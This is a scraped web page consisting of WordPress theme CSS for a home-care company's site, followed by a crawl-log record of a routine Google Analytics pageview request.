thead{background-color:#F5F5F5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#F5F5F5;padding:2px;text-align:center;} #footer-widgets{background-color:#F5F5F5;border-top:1px solid #ddd;clear:both;font-size:14px;margin:0 auto;overflow:hidden;width:100%;}#footer-widgets .wrap{overflow:hidden;padding:20px 30px 10px;}#footer-widgets .widget{background:none;border:none;margin:0 0 15px;padding:0;}#footer-widgets .textwidget{padding:0;}#footer-widgets .widget_tag_cloud div div{padding:0;}#footer-widgets p{font-size:inherit;margin:0 0 10px;}#footer-widgets ul{margin:0;}#footer-widgets ul li{margin:0 0 0 20px;}#footer-widgets #wp-calendar thead,#footer-widgets #wp-calendar td{background:none;}.footer-widgets-1{float:left;margin:0 30px 0 0;width:280px;}.footer-widgets-2{float:left;width:280px;}.footer-widgets-3{float:right;width:280px;} .site-footer{background:#303030;border-top:1px solid #464646;border-bottom:0px solid #464646;border-left:0px solid #464646;border-right:0px solid #464646;overflow:hidden;clear:both;}.site-footer .wrap{margin:0 auto;padding:15px 15px 15px 15px;overflow:hidden;}.content-sidebar-sidebar .site-footer .wrap{max-width:1140px;}.sidebar-sidebar-content .site-footer .wrap{max-width:1140px;}.sidebar-content-sidebar .site-footer .wrap{max-width:1140px;}.content-sidebar .site-footer .wrap{max-width:1140px;}.sidebar-content .site-footer .wrap{max-width:1140px;}.full-width-content .site-footer .wrap{max-width:1140px;}.site-footer p{color:#333333;font-family:'Open Sans',sans-serif;font-size:14px;text-align:center;}.site-footer a,.site-footer a:visited{color:#007FBD;text-decoration:none;}.site-footer a:hover{color:#000000;text-decoration:none;}.site-footer .gototop{float:left;width:200px;}.site-footer .creds{float:right;text-align:right;width:650px;} #comments{margin:0px 0 15px;overflow:hidden;}#respond{margin:0 0 15px;padding:20px 0 0;}#comments h3,#respond h3{margin:0 0 10px;color:#333333;font-family:'Droid Serif',serif;font-size:26px;font-weight:300;line-height:1.25;}#author,#comment,#email,#url{background:#FFFFFF;border:1px solid #DDDDDD;width:250px;margin:0 5px 10px 0;padding:5px;color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;-webkit-box-shadow:0 1px 2px #E8E8E8 inset;box-shadow:0 1px 2px #E8E8E8 inset;}#comment{width:98%;height:150px;margin:0 0 10px;}#commentform #submit{background:#333333;border:0px solid #DDDDDD;width:auto;padding:10px 14px 10px 14px;color:#FFFFFF;font-family:'Open Sans',sans-serif;font-size:16px;line-height:19px;cursor:pointer;text-decoration:none;}#commentform #submit:hover{background:#000000;border:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.comment-author{color:#333333;font-family:'Open Sans',sans-serif;}.comment-author span,.comment-author .says{font-size:18px;}.comment-author span a,.comment-author span a:visited{color:#007FBD;text-decoration:none;}.comment-author span a:hover{color:#000000;text-decoration:none;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{border-top:0px solid #DDDDDD;border-bottom:2px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:15px 0 5px;padding:25px 25px 25px 25px;font-weight:bold;list-style-type:none;}.comment-list li .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:48px;height:48px;margin:5px 0 0 10px;padding:0px;float:right;}.comment-list li ul li{background:#E8E8E8;margin-right:-16px;list-style-type:none;}.comment-content p{margin:0 0 20px;}.comment-content p,#respond p{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:300;}.comment-notes{margin:0 0 10px;}#respond label{display:block;}.comment-list cite,.ping-list cite{font-style:normal;font-weight:normal;}.comment-meta,.comment-edit-link{margin:0 0 5px;color:#007FBD;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:normal;}.comment-meta a,.comment-meta a:visited,.comment-edit-link a,.comment-edit-link a:visited{color:#007FBD !important;text-decoration:none !important;}.comment-meta a:hover,.comment-edit-link a:hover{color:#000000 !important;text-decoration:none !important;}a.comment-reply-link,a.comment-reply-link:visited{background:#DDDDDD;border-top:0px solid #CCCCCC;border-bottom:2px solid #CCCCCC;border-left:0px solid #CCCCCC;border-right:0px solid #CCCCCC;padding:8px 12px 8px 12px;color:#007FBD;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:300;text-decoration:none;}a.comment-reply-link:hover{background:#CCCCCC;border-top:0px solid #BBBBBB;border-bottom:2px solid #BBBBBB;border-left:0px solid #BBBBBB;border-right:0px solid #BBBBBB;color:#000000;text-decoration:none;}.comment-content a,.comment-content a:visited,#comments .navigation a,#comments .navigation a:visited,#respond a,#respond a:visited{color:#007FBD;text-decoration:none;}.comment-content a:hover,#comments .navigation a:hover,#respond a:hover{color:#000000;text-decoration:none;}.nocomments{text-align:center;}#comments .navigation{padding:20px 0 20px;display:block;}.thread-even{background:#F5F5F5;}.thread-alt{background:#F5F5F5;}.form-allowed-tags{background:#F5F5F5;border:0px solid #DDDDDD;margin:10px 0 20px;padding:25px 25px 25px 25px;}#respond p.form-allowed-tags{color:#333333;font-family:'Open Sans',sans-serif;font-size:16px;} div.item-list-tabs{margin:25px 0 20px;}div.item-list-tabs.nav-secondary{margin:-15px 0 15px;}.padder div.pagination{margin:-20px 0 0;}form#whats-new-form textarea{width:97%;}table.forum{margin:0;}table.forum tr > td:first-child,table.forum tr > th:first-child{padding:10px 15px;}ul#topic-post-list p{padding:0 0 20px;}div.dir-search{margin:-29px 0 0;}ul.button-nav li,div#item-header ul li,ul.item-list li{list-style:none;}ul#topic-post-list{margin:0 0 15px;}#post-topic-reply{margin:15px 0 0;}.sidebar-primary .item-options,.sidebar-secondary .item-options,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{padding:10px 10px 0;}.sidebar-primary ul.item-list .vcard,.sidebar-secondary ul.item-list .vcard,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{overflow:auto;}.sidebar-primary a img.avatar,.sidebar-secondary a img.avatar{background:#F6F6F6;margin:0 10px 10px 0;padding:5px;float:left;}.sidebar-primary ul.item-list,.sidebar-secondary ul.item-list{width:auto;padding:0 10px;}#primary ul.item-list,#primary ul.item-list li{list-style-type:none;}.widget-error{padding:10px;} .bbPress .content .hentry p{padding:0;}.bbPress .content .hentry ul li p{padding:0 0 20px;}.bbPress .content .hentry ul{padding:0;}.bbPress .content .hentry ul li{margin:0;list-style:none;}.bbPress .post-format-icon{display:none;} @media screen and (min-device-width:320px) and (max-device-width:1024px){ html{-webkit-text-size-adjust:none;}}@media only screen and (max-width:1490px){.full-width-content .entry-content > .alignwide{margin-left:auto;margin-right:auto;width:auto;max-width:none;}}@media only screen and (max-width:1170px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.full-width-content .entry-content > .alignfull,.full-width-content .entry-content > .wp-block-cover.alignfull{margin-left:auto;margin-right:auto;width:auto;max-width:none;}#ez-home-container-wrap,#ez-home-sidebar-wrap{width:100%;max-width:100%;}#ez-home-sidebar-wrap{margin:20px 0 0;float:left;}.five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{width:100%;margin-left:0;padding-bottom:20px;}.first{padding-top:0 !important;}#ez-home-slider.ez-widget-area,.slider-inside #ez-home-slider.ez-widget-area{padding-bottom:0;}#home-hook-wrap{padding-bottom:0;padding-left:30px;padding-right:30px;}#ez-home-container-wrap,.ez-home-container-area,#ez-feature-top-container,#ez-fat-footer-container{margin:0 auto;padding-bottom:0;}body.override.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:0;margin-bottom:30px;}#ez-home-container-wrap .ez-widget-area,#ez-feature-top-container .ez-widget-area,#ez-fat-footer-container .ez-widget-area{width:100%;padding-bottom:20px;margin-left:0 !important;}#ez-home-sidebar-wrap{margin:0;}.site-footer .creds,.site-footer .gototop{width:100%;text-align:center;float:none;}}@media only screen and (min-width:769px) and (max-width:1170px){body.override .site-header .wrap{width:100%;}.title-area{width:215px;}.site-header .widget-area{width:auto;max-width:450px;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap{width:100%;}body.override .content{width:auto;max-width:100%;max-width:-moz-available;padding:0;}body.content-sidebar-sidebar .content,body.sidebar-content-sidebar .content,body.content-sidebar .content{margin-right:300px;}body.sidebar-sidebar-content .content,body.sidebar-content .content{margin-left:300px;}body.full-width-content .content{margin:0;}body.override .sidebar-primary{width:280px;}body.content-sidebar-sidebar .sidebar-primary,body.sidebar-content-sidebar .sidebar-primary,body.content-sidebar .sidebar-primary{margin-left:-280px;}body.sidebar-sidebar-content .sidebar-primary,body.sidebar-content .sidebar-primary{margin-right:-280px;}body.override .sidebar-secondary{width:100%;margin:20px 0 0;float:left;}}@media only screen and (min-width:1px) and (max-width:900px){.content .override{padding:10px 20px 0;}body.override .breadcrumb{margin:0 20px 20px;}.author-box{margin:0px 20px 40px;}#comments{margin:0px 20px 15px;}.entry-pings{margin:0 20px;}#respond{margin:0 20px 15px;}}@media only screen and (max-width:768px){body.override .site-header .wrap,.title-area,.site-header .widget-area{width:100%;}.title-area{height:72px;padding-left:0;text-align:center;float:none;}.site-header .widget-area{padding:0;}.header-image .site-header .wrap .title-area{margin:0px auto 0px;float:none;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap,body.override .content{width:100%;}.content{padding:0;}body.override .sidebar-primary,body.override .sidebar-secondary{width:100%;float:left;}.sidebar-primary{margin:20px 0 0;}}@media only screen and (min-width:1px) and (max-width:780px){}@media only screen and (max-width:479px){.content .override{padding:0;}body.override .breadcrumb{margin:0 0 20px;}}  .search-form input[type="submit"]{color:#FFFFFF !important;}.site-header-top{background-color:#F5F5F5;clear:both;line-height:1.5;overflow:hidden;padding:5px 0px;}.site-header-top > .wrap{max-width:1130px;margin:0 auto;padding:0 20px;}.site-header-top p{margin-bottom:0;}.site-header-top .widget{margin-bottom:0;}.site-header-top #header_top_left{float:left;text-align:left;}.site-header-top #header_top_right{float:right;text-align:right;} header.site-header .genesis-nav-menu a{text-transform:uppercase;}.site-title > a{display:block;line-height:0;}body header.site-header{border-bottom:5px solid #e1e1e1;position:relative;z-index:9000;}.site-header .title-area,.site-header .header-widget-area{display:inline-block;float:none;vertical-align:middle;padding:0;}.site-header .title-area{margin-right:-4px;overflow:hidden;text-align:left;width:30%;height:auto;box-sizing:border-box;}.site-header .header-widget-area{width:70%;}.site-header .genesis-nav-menu{width:auto;}.site-header{min-height:0;padding:0;}.site-title img{max-height:145px;box-sizing:border-box;padding:20px 0;}#header_top_right i{margin-right:10px;}#header_top_right a{color:#333333;} .site-header .menu-reserve a{border:1px solid #ffffff;}  .breadcrumb .fa-angle-right{vertical-align:middle;padding:0 5px;}.breadcrumb > .wrap{margin:0 auto;max-width:1130px;padding:0;width:100%;}.breadcrumb{margin-bottom:0;} body.search .site-container .entry-content{display:block;overflow:hidden;margin-bottom:40px;}body.search .site-container .fl-button-custom{background:#333333;color:#FFFFFF;padding:10px 20px;display:inline-block;}body.search.fl-builder .site-container .site-inner{max-width:1170px;margin:40px auto;padding:0 20px;box-sizing:border-box;}body.search .site-container .entry-image-link{float:left;max-width:320px;margin-right:20px;}.entry-footer{box-sizing:border-box;padding:0 20px;}.service-cont{min-height:240px;}.fl-col .wpcf7-form-control.wpcf7-submit{background:#f89932;margin-top:20px;border:0;padding:10px 20px;}.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{box-sizing:border-box;border:1px solid;}body.blog h2{font-size:28px !important;}body .site-container .footer-widgets{border-top:1px solid;}body.blog .fl-button-custom:hover,body.archive .fl-button-custom:hover{color:#FFFFFF;}body.blog .entry-header .entry-meta,body.archive .entry-header .entry-meta{font-size:12px;}body.blog .site-container .content,body.archive .site-container .content{word-spacing:-4px;font-size:0;}body.blog .site-container .content article,body.archive .site-container .content article{width:33%;word-spacing:normal;font-size:16px;display:inline-block;vertical-align:top;padding:20px;box-sizing:border-box;}body.blog div.site-container div.site-inner,body.archive div.site-container div.site-inner{max-width:1170px;margin:auto;padding:40px 20px;box-sizing:border-box;}h1{font-weight:700 !important;}.cont-form .wpcf7-form-control.wpcf7-submit{background:#333;color:#FFFFFF;border:1px solid #333;padding:10px 20px;}.cont-form form{background:#ff9a30;padding:20px;}.owl-nav{display:none;}.img-title > span{color:#333333;display:block;font-size:22px;margin-bottom:10px;}.cat-post-sect > span{margin-right:10px;}.author-meta-wrap{border-right:1px solid #cecece;margin-left:10px;margin-right:10px;padding-right:10px;}.author-meta-wrap{display:inline-block;}.meta-section,.cat-post-sect{border-bottom:1px solid #cecece;border-top:1px solid #cecece;font-size:11px;margin-bottom:20px;padding-bottom:5px;padding-top:5px;text-transform:uppercase;}.img-title > img{width:100%;}.recent-post-wrap{font-size:0;word-spacing:-4px;}.pp-member-social-icons{border-top:1px solid #cccccc;}.post-section-wrap{display:inline-block;margin-right:2%;vertical-align:top;width:31%;word-spacing:normal;font-size:14px;}.testi-archive{font-size:0;word-spacing:-4px;}.testi-archive-wrap{box-sizing:border-box;display:inline-block;font-size:16px;padding:10px 20px;width:50%;word-spacing:normal;vertical-align:top;}.testi-archive-wrap .testi-cont{display:block;overflow:hidden;padding-left:20px;}.testi-archive-wrap img{float:left;}.page-title-wrap{background-repeat:no-repeat;background-size:cover;padding:120px 20px;text-align:center;}.page-title-wrap h1{color:#ffffff;font-family:"Raleway";font-size:67px;}body .site-footer a,body .site-footer a:visited{color:#00aeef;text-decoration:none;}body .site-footer{background:#007fbd none repeat scroll 0 0;border:0 none;clear:both;overflow:hidden;}body .dynamik-widget-area a,body .dynamik-widget-area a:visited{color:#00aeef;text-decoration:none;}.wpcf7-form-control-wrap.your-message{display:block;overflow:hidden;}#affiliates-section-1 .pp-logo.pp-logo-0{border-left:1px solid #d7d7d7;}#affiliates-section-1 .pp-logo{border-right:1px solid #d7d7d7;box-sizing:border-box;display:inline-block;float:none;margin-bottom:0;padding:40px 20px;vertical-align:middle;}#affiliates-section-1 .pp-logos-wrapper{word-spacing:-4px;font-size:0;}#affiliates-section-1 .pp-logo{display:inline-block;float:none;margin-bottom:0;vertical-align:middle;}#affiliates-section-1 .fl-module-content.fl-node-content{margin:auto;}#testimonial-section-1 .fl-heading-text{color:#ffffff;}#testimonial-section-1 .top-content{background:#ffffff none repeat scroll 0 0;margin-bottom:40px;padding:20px;}#testimonial-section-1 .bottom-content{color:#ffffff;text-align:right;}#testimonial-carousel .bottom-content{font-weight:700;}#testimonial-carousel .owl-item{margin-bottom:20px;padding:0;text-align:center;}#testimonial-carousel .top-content:after{border-color:rgba(0,0,0,0) #ffffff rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:0 50px 50px 0;content:"";height:0;position:absolute;right:50px;width:0;}.g-recaptcha > div{height:75px !important;overflow:hidden;}.pp-modal-content-inner .wpcf7-form{background:#f89932;padding:20px;}.pp-modal-content-inner .wpcf7-form p{margin-bottom:20px;}.pp-modal-content-inner .wpcf7-form select{width:100%;box-sizing:border-box;padding:5px;}.pp-modal-content-inner .wpcf7-form .wpcf7-submit{width:100%;box-sizing:border-box;padding:5px;background:#333333;color:#FFFFFF;border:0;padding:10px;}.pp-modal-content-inner .wpcf7-form .ajax-loader{position:absolute;margin-top:13px !important;}.apply-btn-tab{background:#333333;color:#FFFFFF !important;padding:5px 10px;}.job-badge-wrapper td{border:1px solid #cecece;padding:10px;}#testimonial-carousel .pos-field,#testimonial-carousel .comp-field{font-weight:normal;margin-left:10px;}#gallery-section-1 .fl-tabs-panels.fl-clearfix{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;}#gallery-section-1 .envira-gallery-item-inner > code{line-height:0;}#gallery-section-1 .fl-tabs-horizontal .fl-tabs-label{background:#ffffff none repeat scroll 0 0;border:0 none;box-sizing:border-box;display:inline-block;float:none;font-size:14px;line-height:normal;padding:5px 20px;vertical-align:top;top:0;color:#333333;}#gallery-section-1 .fl-tabs-label.fl-tab-active{color:#ffffff;}#gallery-section-1 .fl-tabs-label.fl-tab-active:after{border-color:#464646 rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;position:absolute;right:0;width:0;}#gallery-section-1 .fl-tabs-label.fl-tab-active{background:#464646 none repeat scroll 0 0;}#gallery-section-1 .fl-tabs-labels.fl-clearfix{text-align:center;}#gallery-section-1 .fl-tabs-panels .fl-tabs-label.fl-tabs-panel-label{display:none;}#gallery-section-1 .envira-gallery-item:hover .envira-gallery-link,#gallery-section-1 .envira-gallery-item:hover .envira-gallery-link img{opacity:0.1 !important;}#gallery-section-1 .envira-gallery-link{opacity:1;position:relative;z-index:100;}#gallery-section-1 .envira-gallery-theme-captioned .envira-gallery-item:hover{opacity:1;}#gallery-section-1 .envira-gallery-captioned-data{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-sizing:border-box;opacity:1;padding:20px;position:absolute;top:50%;transform:translateY(-50%);width:100%;z-index:-1;}#gallery-section-1 .envira-gallery-captioned-data p{color:#000000;font-size:21px;text-transform:uppercase;}#gallery-section-1 .envira-gallery-image{border:3px solid #ffffff;}#gallery-section-1 .envira-gallery-item-inner{background:#007fbd none repeat scroll 0 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;line-height:0;}#two-col-section-1 .fl-button{border:1px solid #00aeef;margin-bottom:20px;}#two-col-section-1 .two-col-left .fl-module-content{margin:auto;max-width:620px;padding:20px 20px 0;word-spacing:normal;}#two-col-section-1 .fl-col-group-nested{font-size:0;word-spacing:-4px;}#two-col-section-1 .two-col-left,#two-col-section-1 .two-col-right{display:inline-block;float:none;vertical-align:middle;}#two-col-section-1 .pp-modal-button{line-height:0;}#two-col-section-1 .pp-modal-trigger,#two-col-section-1 .pp-modal-trigger img{width:100%;}#team-section-1 .pp-member-wrapper:hover .pp-member-content{opacity:1;}#team-section-1 .pp-member-wrapper:hover .pp-member-image{opacity:0.1;}#team-section-1 .pp-member-social-icons ul li{margin:auto;}#team-section-1 .pp-member-wrapper{position:relative;}#team-section-1 .pp-member-image{line-height:0;opacity:1;}#team-section-1 .pp-member-content{box-sizing:border-box;padding:20px;width:100%;}#post-section-1 .pp-content-grid-image.pp-post-image{padding:0 20px;}#post-section-1 .fl-photo-content{width:100%;}#post-section-1 .pp-content-post-meta:after{border-top:1px solid #00aeef;content:"";height:1px;left:0;position:absolute;top:12px;width:100%;z-index:10;}#post-section-1 .pp-content-grid-date{background:#ffffff none repeat scroll 0 0;padding:0 10px;position:relative;z-index:100;}#post-section-1 .pp-content-grid-title.pp-post-title > a{font-size:20px;text-transform:uppercase;}#post-section-1 .pp-content-post{background:#ffffff none repeat scroll 0 0;padding-top:15px;}#post-section-1 .pp-content-grid-title,#post-section-1 p,#post-section-1 .pp-post-meta{text-align:left;}#services-section-1 .fl-icon-text p{font-size:21px;}#services-section-1 .fl-row-content-wrap .fa{background:#00aee3 none repeat scroll 0 0;border-radius:50%;padding:10px;text-align:center;width:50px;}#cta-section-1 .fl-cta-title{font-size:30px;font-weight:400;margin-top:18px;text-transform:uppercase;}#video-section-1 h3{color:#ffffff;}#video-section-1 .pp-modal-trigger{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #00aeea;color:#00aeea;max-width:200px;padding:10px;width:100%;}#video-section-1 .fl-cta-title{color:#ffffff;}#video-section-1 .fl-button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #00aeef;padding:10px 35px;}#faq-section-1 .fl-accordion-button{cursor:pointer;display:block;}#faq-section-1 .fl-accordion-item{background:#ffffff none repeat scroll 0 0;text-align:center;}body.fl-builder-page-builder.fl-builder .site-inner{padding:0;}body.fl-builder-page-builder.fl-builder .site-inner,body.fl-builder-page-builder.fl-builder .site-inner .content-sidebar-wrap,body.fl-builder-page-builder.fl-builder .site-inner .content,body.fl-builder-page-builder.fl-builder .fl-row-full-width{max-width:none;padding-left:0;padding-right:0;width:100%;}body.fl-builder-page-builder.fl-builder .fl-row-fixed-width{max-width:1170px;padding:0;width:100%;}body .fl-accordion-button-label{display:block;}.type-post .fl-button-custom{background:#000000;padding:10px 20px;}.header-title-section{background-image:url(https://lhhomecare.com/wp-content/uploads/def-banner.jpg);background-repeat:no-repeat;background-position:center bottom;background-attachment:scroll;background-size:cover;}.banner-title-wrap{padding-top:100px;padding-bottom:100px;background:rgba(0,127,189,0.8);}.post-template-default .entry-header{max-width:1170px;margin:auto;box-sizing:border-box;padding:20px 20px 0 20px;}.entry-header .entry-meta{font-family:Droid Serif;font-weight:700;font-size:16px;}.post-template-default .entry-footer .entry-meta{max-width:1130px;margin:auto;padding:20px 0 0;border-top:1px solid;box-sizing:border-box;}.header-title-section.single-title{background-image:none;}.serv-wrap-icon .fl-icon{vertical-align:top;}#respond{box-sizing:border-box;width:1130px;margin:auto;}.banner-col-wrap h1{font-family:'Droid Serif',serif;color:#FFFFFF;font-size:42px;box-sizing:border-box;padding:0 20px;line-height:normal;}.banner-col-wrap{max-width:1170px;margin:auto;text-align:center;} #footer_credit a,#footer_credit p{color:#ffffff;font-size:12px;line-height:normal;text-align:right;}.footer-widgets .widget-2.widget-area img{max-width:150px !important;}.foot-cont > span{display:block;overflow:hidden;}.foot-cont i{color:#24b20d;float:left;font-size:28px;margin-right:30px;text-align:center;width:40px;}.foot-cont{clear:both;color:#ffffff;font-style:italic;margin-bottom:20px;overflow:hidden;}.footer-widgets .menu li a{color:#ffffff;}.footer-widgets .widget_sp_image{text-align:center;}.footer-widgets .menu li{color:#ffffff;display:inline-block;margin:10px;}.footer-widgets p{color:#ffffff;}.widget_sp_image-description > p{text-align:center;}.footer-widgets .widget_sp_image-description strong{color:#24b20d;}.site-container .footer-widgets{background:#ffffff none repeat scroll 0 0;border:0 none;}.footer-widgets .widget-title.widgettitle{color:#007fbb;margin-bottom:10px;font-family:'Droid Serif';}.footer-widgets .textwidget,.footer-widgets ul.menu a,.footer-widgets .textwidget a{color:#8c8989;}.footer-widgets .textwidget a{display:block;}.footer-widgets .textwidget .fa{color:#007fbb;}.footer-widgets .textwidget{font-size:14px;}.site-footer ul li{display:inline-block;font-size:12px;line-height:normal;list-style:outside none none;margin-left:0;margin-right:5px;}.site-footer ul li a,.site-footer ul li.current-menu-item a{color:#ffffff;font-size:12px;}body .site-footer .dynamik-widget-area a,body .site-footer .dynamik-widget-area a:visited{color:#FFFFFF;}.site-footer .wrap{padding:20px;}.site-footer .menu,#footer_bottom,#footer_credit{margin-bottom:0;padding-bottom:0;line-height:normal;font-size:12px;}#footer_bottom li:first-child a{border:0 none;}#footer_bottom li a{border-left:1px solid #ffffff;padding-left:5px;}.footer-widgets .wpcf7-text,.footer-widgets textarea{background:#cecece none repeat scroll 0 0;color:#000000;}.footer-widgets .wpcf7-form-control.wpcf7-submit{background:#007fbb none repeat scroll 0 0;border:0 none;color:#ffffff;float:right;padding:5px 20px;}.footer-widgets .wpcf7 p{margin-bottom:2%;overflow:hidden;} .wpcf7-form .two-col{margin-bottom:2%;overflow:hidden;}.two-col .wpcf7-form-control-wrap:first-child{margin-left:0;}.two-col .wpcf7-form-control-wrap{float:left;margin-left:2%;width:49%;}.wpcf7-text,textarea{border:0 none;border-radius:0;box-sizing:border-box;max-height:70px;padding:5px;resize:none;width:100%;}#team-section-1 .pp-member-image,#team-section-1 .pp-member-content{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}#gallery-section-1 .envira-gallery-link{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;} @media only screen and (max-width:1170px){.site-header .title-area{padding-left:20px;}}@media only screen and (min-width:769px) and (max-width:1170px){ .five-sixths,.four-sixths,.four-fifths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-fifths,.three-sixths,.two-fourths,.two-fifths,.two-sixths,.two-thirds{float:left;margin-left:2.564102564102564%;}.one-half,.three-sixths,.two-fourths{width:48.717948717948715%;}.one-third,.two-sixths{width:31.623931623931625%;}.four-sixths,.two-thirds{width:65.81196581196582%;}.one-fourth{width:23.076923076923077%;}.three-fourths{width:74.35897435897436%;}.one-fifth{width:17.9487179487179488%;}.two-fifths{width:38.4615384615384616%;}.three-fifths{width:58.9743589743589744%;}.four-fifths{width:79.4871794871794872%;}.one-sixth{width:14.52991452991453%;}.five-sixths{width:82.90598290598291%;}.first,.ez-only{margin-left:0;clear:both;}.ez-only{width:100%;float:left;}}@media only screen and (min-width:1px) and (max-width:900px){#two-col-section-1 .two-col-left,#two-col-section-1 .two-col-right{max-width:100%;width:100% !important;}#two-col-section-1 .two-col-left{padding:80px 20px;}#faq-section-1 .fl-col.faq-col-wrap{display:block;max-width:100%;text-align:left;width:100% !important;}#faq-section-1 .fl-col-small{display:none;}.faq-col-button .fl-button-wrap{text-align:center;}#faq-section-1 .fl-col.faq-col-button{display:inline-block;width:49% !important;}#faq-section-1 .fl-col-group{text-align:center;}.site-footer .menu,#footer_bottom,#footer_credit{display:block;float:none;font-size:12px;line-height:normal;margin-bottom:20px;margin-left:0;margin-right:0;padding-bottom:0;text-align:center;width:100%;}#footer_credit a,#footer_credit p{text-align:center;}body.blog .site-container .content article,body.archive .site-container .content article{width:100%;word-spacing:normal;font-size:16px;display:block;vertical-align:top;padding:20px;box-sizing:border-box;max-width:500px;margin:auto;}body.override .breadcrumb{margin:0;}body .content .override{padding:0;}.post-section-wrap{display:block;margin-right:0;vertical-align:top;width:100%;word-spacing:normal;font-size:14px;max-width:480px;margin:auto auto 20px auto;}}@media only screen and (max-width:768px){.site-header-top #header_top_left,.site-header-top #header_top_right{float:none;text-align:center;}.site-header .title-area{max-width:300px;width:100%;}.site-header .wrap{line-height:0;}#gallery-section-1 .envira-gallery-wrap .envira-gallery-item{display:block;float:none;margin:auto;max-width:320px;width:100% !important;}body.search .site-container .entry-content p{display:block;clear:both;}body.search .site-container .entry-image-link{float:none;max-width:100%;margin-right:auto;display:block;box-sizing:border-box;clear:both;margin-bottom:10px;overflow:hidden;}.content .override{box-sizing:border-box;}.pp-modal-wrap{width:100% !important;max-width:550px;}.fl-photo-content img{width:100%;}}@media only screen and (min-width:1px) and (max-width:780px){#team-section-1 .fl-col-group.fl-col-group-nested .fl-col{display:block;float:none;margin:auto;max-width:320px;width:100% !important;}#post-section-1 .pp-content-post{float:none;height:auto !important;margin:auto auto 20px;max-width:320px;width:100%;}#gallery-section-1 .envira-gallery-wrap .envira-gallery-item{display:inline-block;float:none;width:50% !important;}#services-section-1 .fl-icon-wrap{display:block;margin-bottom:10px;}body.search .site-container .site-inner{box-sizing:border-box;}}@media only screen and (max-width:479px){#testimonial-carousel .owl-dots{margin-top:-5px;}#affiliates-section-1 .pp-logo{display:block;float:none;margin-bottom:0;vertical-align:middle;width:100%;}#faq-section-1 .fl-col.faq-col-button{display:block;width:100% !important;}.site-header .title-area{max-width:240px;}.site-footer ul li{margin-bottom:15px;}#footer_credit{max-width:200px;margin:auto;}h1{font-size:32px !important;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1812667024&t=pageview&_s=1&dl=https%3A%2F%2Flhhomecare.com%2Fcategory%2Funcategorized%2F&ul=en-us%40posix&dt=Uncategorized%20Archives%20%7C%20Lending%20Hand%20Healthcare%2C%20Inc.&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=459619064&gjid=482388951&cid=574344297.1768449911&tid=UA-109750701-1&_gid=105068054.1768449911&_r=1&_slc=1&gtm=45He61e0h2n815RHVH3Mv77922700za200zd77922700&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938469~116910502~116988315~117041587&z=23466488
body_size: -450
content:
2,cG-2T4ZM3HB4Z